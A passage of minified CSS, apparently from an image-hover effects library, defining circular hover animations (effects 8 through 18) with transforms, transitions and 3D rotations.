.img{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect8.bottom_to_top .img-container .img,.ih-item.circle.effect8.top_to_bottom a:hover .info-container{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect8.bottom_to_top .info-container{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect8.bottom_to_top a:hover .img-container .img{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect8.bottom_to_top a:hover .info-container{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect9 .img{opacity:1;-webkit-transition:all .35s ease-out;-moz-transition:all .35s ease-out;transition:all .35s ease-out}.ih-item.circle.effect9.colored .info{background:#1a4a72}.ih-item.circle.effect9 .info{background:#333;visibility:hidden;transform:scale(.5);-webkit-transition:all .35s ease .2s;-moz-transition:all .35s ease .2s;transition:all .35s ease .2s}.ih-item.circle.effect9 .info,.ih-item.circle.effect9 a:hover .img{opacity:0;pointer-events:none;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5)}.ih-item.circle.effect9 .info h3{color:#fff;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px}.ih-item.circle.effect9 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect9 a:hover .img{transform:scale(.5)}.ih-item.circle.effect9 a:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.circle.effect9.left_to_right .img{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.circle.effect9.left_to_right a:hover .img{-webkit-transform:translateX(100%) rotate(180deg);-moz-transform:translateX(100%) rotate(180deg);-ms-transform:translateX(100%) rotate(180deg);-o-transform:translateX(100%) rotate(180deg);transform:translateX(100%) rotate(180deg)}.ih-item.circle.effect9.right_to_left .img{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.circle.effect9.right_to_left a:hover .img{-webkit-transform:translateX(-100%) rotate(-180deg);-moz-transform:translateX(-100%) rotate(-180deg);-ms-transform:translateX(-100%) rotate(-180deg);-o-transform:translateX(-100%) rotate(-180deg);transform:translateX(-100%) rotate(-180deg)}.ih-item.circle.effect9.top_to_bottom .img{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect9.top_to_bottom a:hover .img{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect9.bottom_to_top .img{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect9.bottom_to_top a:hover .img{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect10 .img{z-index:11;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect10.colored .info{background:#1a4a72}.ih-item.circle.effect10 .info{background:#333;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);transition:all .35s ease-in-out}.ih-item.circle.effect10 .info,.ih-item.circle.effect11 .img{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.circle.effect10 .info h3{color:#fff;font-size:22px}.ih-item.circle.effect10 .info p{color:#bbb;font-size:12px;border-top:1px solid rgba(255,255,255,.5)}.ih-item.circle.effect10 a:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.circle.effect10.top_to_bottom .info h3{margin:0 30px;padding:25px 0 0;height:78px}.ih-item.circle.effect10.top_to_bottom .info p{margin:0 30px;padding:5px}.ih-item.circle.effect10.top_to_bottom a:hover .img{-webkit-transform:translateY(50px) scale(.5);-moz-transform:translateY(50px) scale(.5);-ms-transform:translateY(50px) scale(.5);-o-transform:translateY(50px) scale(.5);transform:translateY(50px) scale(.5)}.ih-item.circle.effect10.bottom_to_top .info h3{margin:95px 30px 0;padding:25px 0 0;height:78px}.ih-item.circle.effect11 .info h3,.ih-item.circle.effect12 .info h3,.ih-item.circle.effect13 .info h3,.ih-item.circle.effect14 .info h3,.ih-item.circle.effect15 .info h3,.ih-item.circle.effect16 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect10.bottom_to_top .info p{margin:0 30px;padding:5px}.ih-item.circle.effect10.bottom_to_top a:hover .img{-webkit-transform:translateY(-50px) scale(.5);-moz-transform:translateY(-50px) scale(.5);-ms-transform:translateY(-50px) scale(.5);-o-transform:translateY(-50px) scale(.5);transform:translateY(-50px) scale(.5)}.ih-item.circle.effect11{-webkit-perspective:900px;-moz-perspective:900px;perspective:900px}.ih-item.circle.effect11 .img{opacity:1;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;transition:all .35s ease-in-out}.ih-item.circle.effect11.colored .info{background:#1a4a72}.ih-item.circle.effect11 .info{background:#333;opacity:0;visibility:hidden;-webkit-transition:all .35s ease .35s;-moz-transition:all .35s ease .35s;transition:all .35s ease .35s}.ih-item.circle.effect11 .info h3{color:#fff;font-size:22px;margin:0 30px;padding:55px 0 0}.ih-item.circle.effect11 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect11 a:hover .img{opacity:0}.ih-item.circle.effect11 a:hover .info{visibility:visible;opacity:1}.ih-item.circle.effect11.left_to_right .img{-webkit-transform:translateZ(0) rotateY(0);-moz-transform:translateZ(0) rotateY(0);-ms-transform:translateZ(0) rotateY(0);-o-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0)}.ih-item.circle.effect11.left_to_right .info{-webkit-transform:translateZ(-1000px) rotateY(-90deg);-moz-transform:translateZ(-1000px) rotateY(-90deg);-ms-transform:translateZ(-1000px) rotateY(-90deg);-o-transform:translateZ(-1000px) rotateY(-90deg);transform:translateZ(-1000px) rotateY(-90deg)}.ih-item.circle.effect11.left_to_right a:hover .img{-webkit-transform:translateZ(-1000px) rotateY(90deg);-moz-transform:translateZ(-1000px) rotateY(90deg);-ms-transform:translateZ(-1000px) rotateY(90deg);-o-transform:translateZ(-1000px) rotateY(90deg);transform:translateZ(-1000px) rotateY(90deg)}.ih-item.circle.effect11.left_to_right a:hover .info,.ih-item.circle.effect11.right_to_left .img{-webkit-transform:translateZ(0) rotateY(0);-moz-transform:translateZ(0) rotateY(0);-ms-transform:translateZ(0) rotateY(0);-o-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0)}.ih-item.circle.effect11.right_to_left .info{-webkit-transform:translateZ(-1000px) rotateY(90deg);-moz-transform:translateZ(-1000px) rotateY(90deg);-ms-transform:translateZ(-1000px) rotateY(90deg);-o-transform:translateZ(-1000px) rotateY(90deg);transform:translateZ(-1000px) rotateY(90deg)}.ih-item.circle.effect11.right_to_left a:hover .img{-webkit-transform:translateZ(-1000px) rotateY(-90deg);-moz-transform:translateZ(-1000px) rotateY(-90deg);-ms-transform:translateZ(-1000px) rotateY(-90deg);-o-transform:translateZ(-1000px) rotateY(-90deg);transform:translateZ(-1000px) rotateY(-90deg)}.ih-item.circle.effect11.right_to_left a:hover .info{-webkit-transform:translateZ(0) rotateY(0);-moz-transform:translateZ(0) rotateY(0);-ms-transform:translateZ(0) rotateY(0);-o-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0)}.ih-item.circle.effect11.top_to_bottom .img{-webkit-transform:translateZ(0) rotateX(0);-moz-transform:translateZ(0) rotateX(0);-ms-transform:translateZ(0) rotateX(0);-o-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0)}.ih-item.circle.effect11.top_to_bottom .info{-webkit-transform:translateZ(-1000px) rotateX(90deg);-moz-transform:translateZ(-1000px) rotateX(90deg);-ms-transform:translateZ(-1000px) rotateX(90deg);-o-transform:translateZ(-1000px) rotateX(90deg);transform:translateZ(-1000px) rotateX(90deg)}.ih-item.circle.effect11.top_to_bottom a:hover .img{-webkit-transform:translateZ(-1000px) rotateX(-90deg);-moz-transform:translateZ(-1000px) rotateX(-90deg);-ms-transform:translateZ(-1000px) rotateX(-90deg);-o-transform:translateZ(-1000px) rotateX(-90deg);transform:translateZ(-1000px) rotateX(-90deg)}.ih-item.circle.effect11.bottom_to_top .img,.ih-item.circle.effect11.top_to_bottom a:hover .info{-webkit-transform:translateZ(0) rotateX(0);-moz-transform:translateZ(0) rotateX(0);-ms-transform:translateZ(0) rotateX(0);-o-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0)}.ih-item.circle.effect11.bottom_to_top .info{-webkit-transform:translateZ(-1000px) rotateX(-90deg);-moz-transform:translateZ(-1000px) rotateX(-90deg);-ms-transform:translateZ(-1000px) rotateX(-90deg);-o-transform:translateZ(-1000px) rotateX(-90deg);transform:translateZ(-1000px) rotateX(-90deg)}.ih-item.circle.effect11.bottom_to_top a:hover .img{-webkit-transform:translateZ(-1000px) rotateX(90deg);-moz-transform:translateZ(-1000px) rotateX(90deg);-ms-transform:translateZ(-1000px) rotateX(90deg);-o-transform:translateZ(-1000px) rotateX(90deg);transform:translateZ(-1000px) rotateX(90deg)}.ih-item.circle.effect11.bottom_to_top a:hover .info{-webkit-transform:translateZ(0) rotateX(0);-moz-transform:translateZ(0) rotateX(0);-ms-transform:translateZ(0) rotateX(0);-o-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0)}.ih-item.circle.effect12 .img{opacity:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect12.colored .info{background:#1a4a72}.ih-item.circle.effect12 .info{background:#333;opacity:0;visibility:hidden;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);transition:all .35s ease-in-out}.ih-item.circle.effect12 .info,.ih-item.circle.effect13 .info{pointer-events:none;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.circle.effect12 .info h3{color:#fff;font-size:22px;margin:0 30px;padding:55px 0 0}.ih-item.circle.effect12 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect12 a:hover .img{opacity:0;pointer-events:none}.ih-item.circle.effect12 a:hover .info{opacity:1;visibility:visible}.ih-item.circle.effect12.left_to_right .img{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.circle.effect12.left_to_right .info,.ih-item.circle.effect12.left_to_right a:hover .img{-webkit-transform:translateX(100%) rotate(180deg);-moz-transform:translateX(100%) rotate(180deg);-ms-transform:translateX(100%) rotate(180deg);-o-transform:translateX(100%) rotate(180deg);transform:translateX(100%) rotate(180deg)}.ih-item.circle.effect12.left_to_right a:hover .info{transform:translateX(0) rotate(0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.ih-item.circle.effect12.left_to_right a:hover .info,.ih-item.circle.effect12.right_to_left .img{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0)}.ih-item.circle.effect12.right_to_left .img{transform:translateX(0) rotate(0)}.ih-item.circle.effect12.right_to_left .info,.ih-item.circle.effect12.right_to_left a:hover .img{-webkit-transform:translateX(-100%) rotate(-180deg);-moz-transform:translateX(-100%) rotate(-180deg);-ms-transform:translateX(-100%) rotate(-180deg);-o-transform:translateX(-100%) rotate(-180deg);transform:translateX(-100%) rotate(-180deg)}.ih-item.circle.effect12.right_to_left a:hover .info{-webkit-transform:translateX(0) rotate(0);-moz-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.ih-item.circle.effect12.top_to_bottom .img{-webkit-transform:translateY(0) rotate(0);-moz-transform:translateY(0) rotate(0);-ms-transform:translateY(0) rotate(0);-o-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}.ih-item.circle.effect12.top_to_bottom .info,.ih-item.circle.effect12.top_to_bottom a:hover .img{-webkit-transform:translateY(-100%) rotate(-180deg);-moz-transform:translateY(-100%) rotate(-180deg);-ms-transform:translateY(-100%) rotate(-180deg);-o-transform:translateY(-100%) rotate(-180deg);transform:translateY(-100%) rotate(-180deg)}.ih-item.circle.effect12.top_to_bottom a:hover .info{transform:translateY(0) rotate(0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.ih-item.circle.effect12.bottom_to_top .img,.ih-item.circle.effect12.top_to_bottom a:hover .info{-webkit-transform:translateY(0) rotate(0);-moz-transform:translateY(0) rotate(0);-ms-transform:translateY(0) rotate(0);-o-transform:translateY(0) rotate(0)}.ih-item.circle.effect12.bottom_to_top .img{transform:translateY(0) rotate(0)}.ih-item.circle.effect12.bottom_to_top .info,.ih-item.circle.effect12.bottom_to_top a:hover .img{-webkit-transform:translateY(100%) rotate(180deg);-moz-transform:translateY(100%) rotate(180deg);-ms-transform:translateY(100%) rotate(180deg);-o-transform:translateY(100%) rotate(180deg);transform:translateY(100%) rotate(180deg)}.ih-item.circle.effect12.bottom_to_top a:hover .info{-webkit-transform:translateY(0) rotate(0);-moz-transform:translateY(0) rotate(0);-ms-transform:translateY(0) rotate(0);-o-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0);-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.ih-item.circle.effect13.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.circle.effect13 .info{background:#333;opacity:0;transition:all .35s ease-in-out}.ih-item.circle.effect13 a:hover .info{opacity:0.8!important}.ih-item.circle.effect13 .info h3{color:#fff;font-size:22px;padding:55px 0 0;transition:all .35s ease-in-out}.ih-item.circle.effect13 .info h3,.ih-item.circle.effect13 .info p{margin:0 30px;visibility:hidden;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.circle.effect13 .info p{color:#bbb;padding:10px 5px;font-size:12px;transition:all .35s ease-in-out}.ih-item.circle.effect13 a:hover .info{opacity:1}.ih-item.circle.effect13 a:hover h3,.ih-item.circle.effect13 a:hover p{visibility:visible}.ih-item.circle.effect13.from_left_and_right .info h3{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect13.from_left_and_right .info p{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect13.from_left_and_right a:hover h3,.ih-item.circle.effect13.from_left_and_right a:hover p{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect13.top_to_bottom .info h3,.ih-item.circle.effect13.top_to_bottom .info p{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect13.top_to_bottom a:hover h3,.ih-item.circle.effect13.top_to_bottom a:hover p{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect13.bottom_to_top .info h3,.ih-item.circle.effect13.bottom_to_top .info p{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect13.bottom_to_top a:hover h3,.ih-item.circle.effect13.bottom_to_top a:hover p{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect14{-webkit-perspective:900px;-moz-perspective:900px;perspective:900px}.ih-item.circle.effect14 .img{visibility:visible;opacity:1;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;transition:all .4s ease-out}.ih-item.circle.effect14.colored .info{background:#1a4a72}.ih-item.circle.effect14 .info{background:#333;opacity:0;visibility:hidden;-webkit-transition:all .35s ease-in-out .3s;-moz-transition:all .35s ease-in-out .3s;transition:all .35s ease-in-out .3s}.ih-item.circle.effect14 .info h3{color:#fff;font-size:22px;margin:0 30px;padding:55px 0 0}.ih-item.circle.effect14 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect14 a:hover .img{opacity:0;visibility:hidden}.ih-item.circle.effect14 a:hover .info{visibility:visible;opacity:1}.ih-item.circle.effect14.left_to_right .img{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0);-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.circle.effect14.left_to_right .info{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.ih-item.circle.effect14.left_to_right a:hover .img{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg)}.ih-item.circle.effect14.left_to_right a:hover .info{transform:rotateY(0)}.ih-item.circle.effect14.left_to_right a:hover .info,.ih-item.circle.effect14.right_to_left .img{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0)}.ih-item.circle.effect14.right_to_left .img{transform:rotateY(0);-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.ih-item.circle.effect14.right_to_left .info{-webkit-transform:rotateY(-90deg);-moz-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.circle.effect14.right_to_left a:hover .img{-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg)}.ih-item.circle.effect14.right_to_left a:hover .info{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.ih-item.circle.effect14.top_to_bottom .img{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.circle.effect14.top_to_bottom .info{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.ih-item.circle.effect14.top_to_bottom a:hover .img{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg)}.ih-item.circle.effect14.top_to_bottom a:hover .info{transform:rotateX(0)}.ih-item.circle.effect14.bottom_to_top .img,.ih-item.circle.effect14.top_to_bottom a:hover .info{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0)}.ih-item.circle.effect14.bottom_to_top .img{transform:rotateX(0);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.ih-item.circle.effect14.bottom_to_top .info{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.circle.effect14.bottom_to_top a:hover .img{-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}.ih-item.circle.effect14.bottom_to_top a:hover .info{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.ih-item.circle.effect15 .img{opacity:1;visibility:visible;-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect15.colored .info{background:#1a4a72}.ih-item.circle.effect15 .info{background:#333;opacity:0;visibility:hidden;-webkit-transform:scale(.5) rotate(-720deg);-moz-transform:scale(.5) rotate(-720deg);-ms-transform:scale(.5) rotate(-720deg);-o-transform:scale(.5) rotate(-720deg);transform:scale(.5) rotate(-720deg);-webkit-transition:all .35s ease-in-out .3s;-moz-transition:all .35s ease-in-out .3s;transition:all .35s ease-in-out .3s}.ih-item.circle.effect15 .info h3{color:#fff;font-size:22px;margin:0 30px;padding:55px 0 0}.ih-item.circle.effect15 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect15 a:hover .img{opacity:0;visibility:hidden;-webkit-transform:scale(.5) rotate(720deg);-moz-transform:scale(.5) rotate(720deg);-ms-transform:scale(.5) rotate(720deg);-o-transform:scale(.5) rotate(720deg);transform:scale(.5) rotate(720deg)}.ih-item.circle.effect15 a:hover .info{opacity:1;visibility:visible;-webkit-transform:scale(1) rotate(0);-moz-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);-o-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}.ih-item.circle.effect16 .img{z-index:11;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect16.colored .info{background:#1a4a72}.ih-item.circle.effect16 .info{background:#333;transition:all .35s ease-in-out}.ih-item.circle.effect16 .info,.ih-item.circle.effect16 .info p{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.circle.effect16 .info h3{color:#fff;font-size:22px;margin:0 30px;padding:55px 0 0}.ih-item.circle.effect16 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px;transition:all .35s ease-in-out}.ih-item.circle.effect16.left_to_right .img:after,.ih-item.circle.effect16.right_to_left .img:after{border-radius:50%;content:'';width:8px;height:8px;position:absolute;top:40%;margin:-4px 0 0 -4px;background:rgba(0,0,0,.8);box-shadow:0 0 1px rgba(255,255,255,.9)}.ih-item.circle.effect16.left_to_right .img{-webkit-transform-origin:95% 40%;-moz-transform-origin:95% 40%;-ms-transform-origin:95% 40%;-o-transform-origin:95% 40%;transform-origin:95% 40%}.ih-item.circle.effect16.left_to_right .img:after{left:95%}.ih-item.circle.effect16.left_to_right a:hover .img{-webkit-transform:rotate(-120deg);-moz-transform:rotate(-120deg);-ms-transform:rotate(-120deg);-o-transform:rotate(-120deg);transform:rotate(-120deg)}.ih-item.circle.effect16.right_to_left .img{-webkit-transform-origin:5% 40%;-moz-transform-origin:5% 40%;-ms-transform-origin:5% 40%;-o-transform-origin:5% 40%;transform-origin:5% 40%}.ih-item.circle.effect16.right_to_left .img:after{left:5%}.ih-item.circle.effect17 .info h3,.ih-item.circle.effect18 .info h3,.ih-item.circle.effect20 .info h3{text-transform:uppercase;margin:0 30px;position:relative;letter-spacing:2px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect16.right_to_left a:hover .img{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-ms-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg)}.ih-item.circle.effect17 .info{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);transition:all .35s ease-in-out}.ih-item.circle.effect17 .info,.ih-item.circle.effect17 .info p{opacity:0;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out}.ih-item.circle.effect17 .info h3{color:#fff;font-size:22px;padding:55px 0 0;height:110px}.ih-item.circle.effect17 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px;transition:all .35s ease-in-out}.ih-item.circle.effect17 a:hover .img:before{box-shadow:inset 0 0 0 110px #333,inset 0 0 0 16px rgba(255,255,255,.8),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 0 0 110px rgba(0,0,0,.6),inset 0 0 0 16px rgba(255,255,255,.8),0 1px 2px rgba(0,0,0,.1)}.ih-item.circle.effect17 a:hover .info{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ih-item.circle.effect17 a:hover .info p{opacity:1}.ih-item.circle.effect17.colored a:hover .img:before{box-shadow:inset 0 0 0 110px #1a4a72,inset 0 0 0 16px rgba(255,255,255,.8),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 0 0 110px rgba(26,74,114,.6),inset 0 0 0 16px rgba(255,255,255,.8),0 1px 2px rgba(0,0,0,.1)}.ih-item.circle.effect18{-webkit-perspective:900px;-moz-perspective:900px;perspective:900px}.ih-item.circle.effect18 .img{z-index:11;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.ih-item.circle.effect18.colored .info .info-back{background:#1a4a72}.ih-item.circle.effect18 .info{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.ih-item.circle.effect18 .info .info-back{opacity:1;border-radius:50%;width:100%;height:100%;background:#333}.ih-item.circle.effect18 .info h3{color:#fff;font-size:22px;padding:55px 0 0;height:110px}.ih-item.circle.effect18 .info p{color:#bbb;padding:10px 5px;margin:0 30px;font-size:12px}.ih-item.circle.effect18.bottom_to_top .img{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.ih-item.circle.effect18.bottom_to_top a:hover .img{-webkit-transform:rotate3d(1,0,0,180deg);-moz-transform:rotate3d(1,0,0,180deg);-ms-transform:rotate3d(1,0,0,180deg);-o-transform:rotate3d(1,0,0,180deg);transform:rotate3d(1,0,0,180deg)}.ih-item.circle.effect18.top_to_bottom .img{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.circle.effect18.top_to_bottom a:hover .img{-webkit-transform:rotate3d(1,0,0,-180deg);-moz-transform:rotate3d(1,0,0,-180deg);-ms-transform:rotate3d(1,0,0,-180deg);-o-transform:rotate3d(1,0,0,-180deg);transform:rotate3d(1,0,0,-180deg)}.ih-item.circle.effect18.left_to_right .img{-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.circle.effect18.left_to_right a:hover .img{-webkit-transform:rotate3d(0,1,0,180deg);-moz-transform:rotate3d(0,1,0,180deg);-ms-transform:rotate3d(0,1,0,180deg);-o-transform:rotate3d(0,1,0,180deg);transform:rotate3d(0,1,0,180deg)}.ih-item.circle.effect18.right_to_left .img{-webkit-transform-origin:0 50%;-moz-transform-origin:0 50%;-ms-transform-origin:0 50%;-o-transform-origin:0 50%;transform-origin:0 50%}.ih-item.circle.effect18.right_to_left a:hover 